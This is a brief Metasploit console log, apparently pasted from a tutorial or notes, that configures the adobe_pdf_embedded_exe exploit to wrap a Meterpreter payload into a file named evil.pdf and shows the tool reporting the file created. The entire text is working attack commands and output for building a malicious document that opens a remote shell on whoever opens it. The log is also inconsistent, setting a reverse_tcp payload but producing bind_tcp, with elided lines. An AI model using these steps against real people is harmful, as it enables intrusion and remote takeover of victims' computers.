 msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf exploit(adobe_pdf_embedded_exe) > set FILENAME evil.pdf
FILENAME => evil.pdf
msf exploit(adobe_pdf_embedded_exe) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME ./base.pdf
INFILENAME => ./base.pdf
[*] Please wait while we load the module tree...
….
INFILENAME => ./base.pdf
payload => windows/meterpreter/bind_tcp
[*] Reading in './base.pdf'...
[*] Parsing './base.pdf'...
[*] Parsing Successful.
[*] Using 'windows/meterpreter/bind_tcp' as payload...
[*] Creating 'evil.pdf' file...
[+] evil.pdf stored at …/local/evil.pdf